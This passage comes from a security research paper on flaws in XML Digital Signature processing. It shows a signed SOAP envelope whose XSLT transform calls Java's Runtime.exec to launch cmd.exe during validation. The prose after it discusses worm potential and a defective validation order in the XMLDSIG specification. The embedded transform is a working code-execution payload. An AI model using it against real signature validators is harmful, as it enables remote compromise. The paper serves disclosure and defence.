12: xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime"
13: xmlns:ob="http://xml.apache.org/xalan/java/java.lang.Object"
14: exclude-result-prefixes= "rt,ob">
15: <xsl:template match="/">
16: <xsl:variable name="runtimeObject" select="rt:getRuntime()"/>
17: <xsl:variable name="command" select="rt:exec($runtimeObject,&apos;c:\Windows\system32\cmd.exe&apos;)"/>
18: <xsl:variable name="commandAsString" select="ob:toString($command)"/>
19: <xsl:value-of select="$commandAsString"/>
20: </xsl:template>
21: </xsl:stylesheet>
22: </Transform>
23: </Transforms>
24: <DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1"/>
25: <DigestValue>uooqbWYa5VCqcJCbuymBKqm17vY=</DigestValue></Reference></SignedInfo>
26:
<SignatureValue>hYlWIHBy+nwft0pcr64IdS3Hobd+RhAF6kZa1ZwA6EW3gavRXGnxIkBJo2Bish951xd0woMrMbr4EtvUY+KaDr2qvylPjVbFhh7Mr4By+DU7x/AFODhjE7DrAcszscmLDUPX24+0mdshbbzsUbbapMLDexGm+1F6Id0mpjqdHxQ=</SignatureValue>
27: <KeyInfo>
28: <X509Data>
29:
<X509Certificate>MIICMzCCAZygAwIBAgIEB1vNFTANBgkqhkiG9w0BAQUFADBdMR0wGwYDVQQKExREb2N0b3IgRXZpbCBOZXR3b3JrczEvMC0GA1UECxMmTWFuSW5UaGVNaWRkbGUgQ2VydGlmaWNhdGlvbiBBdXRob3JpdHkxCzAJBgNVBAYTAlVTMB4XDTA1MDYyNjAwNDMxMloXDTA3MDYxNjAwNDMwOVowDjEMMAoGA1UEAxMDZm9vMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCQtSkEzUfVcVS0pQ/9EGVp4VzAKAXEh/LnhziJMfIbQ+I2ZP9f43AhtF8F7crEDiO8roDM5hHI+pRsIKts8/JFGFVFhoEnqmJ1YgmWCXzojbl02MwtpoU4Qt3jDQu5A7CAcwjZHBFpHkKpfW6EDNRiPkLwDZehU3kUGg5TuN0BqwIDAQABo08wTTAdBgNVHQ4EFgQUT1kDd5c4i9PV8gjHcPjq9C+Z6EowHwYDVR0jBBgwFoAUcaZ8Le2eELaUj56dgeeGfu1pnoowCwYDVR0PBAQDAgSQMA0GCSqGSIb3DQEBBQUAA4GBAJJLlUiXACfCfqF6uAEr2GjZOx07PWOgmRiX9yA+cVSpqlKu8rCz1x0+jd5F72tj3seVuUT0uXgSTZLItwbBWNPIscnHcv+wh95JzEOLkhT4wEEdu0p6zdG9DMj7I4s/j69zOzX95B+FLwAGfjyL5MoK+BHKOMr/tZ8TJEXUsmz5</X509Certificate>
30: </X509Data>
31: </KeyInfo>
32: </Signature>
33: </Envelope>
Example 1
Although there likely does not exist a sufficient density of vulnerable, publicly available XML Signature processing hosts today, this exploit could be used to create a cross-platform worm, especially when combined with services like the UDDI25 that provide tailor-made targeting and replication information for malicious software using Web Services as a substrate. UDDI Version 3 itself supports XML Digital Signatures and thus may also be a carrier of such attacks26 to vulnerable clients. A single signature could contain multiple malicious transforms targeted to a variety of platforms and configurations, providing fairly reliable execution in a single message, and both clients and servers are likely to share signature implementations and vulnerable to identical attacks.
2.2 Defect in Implied Order of Operations for Signature Validation
The XMLDSIG core specification offers the following guidance on signature validation:
3.2 Core Validation
The REQUIRED steps of core validation include (1) reference validation, the verification of the digest contained in each Reference in SignedInfo, and (2) the cryptographic signature validation of the signature calculated over SignedInfo.
Although this guidance is informally “non-normative” according to email discussions in the standards & implementers group27, it clearly seems to imply a defective order of operations. While the order of operations is unimportant vis-à-vis the cryptographic integrity properties of the signature, it can have a great deal of impact on the overall security properties of the validation operation itself, as reference
4